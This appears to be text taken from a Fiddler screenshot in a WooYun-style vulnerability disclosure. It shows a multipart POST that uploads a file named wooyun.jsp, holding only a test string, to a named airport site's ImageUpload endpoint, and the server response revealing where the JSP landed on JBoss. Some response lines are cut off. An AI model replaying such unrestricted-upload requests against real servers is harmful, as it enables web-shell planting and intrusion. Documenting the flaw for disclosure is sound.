 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.mzlairport.net/autoportal/ImageUpload HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0
Host: www.mzlairport.net
Content-Length: 221
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="file"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
mzlairport test1
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
/1.1
2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
ID=696986219542F2BD58D766CEF04C0545; Path=/
15 13:11:46 GMT
ve
ver\default\.\deploy\autoportal.ear\autoweb.war\autoweb\fujian\big20151212211146_wooyun.jsp
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org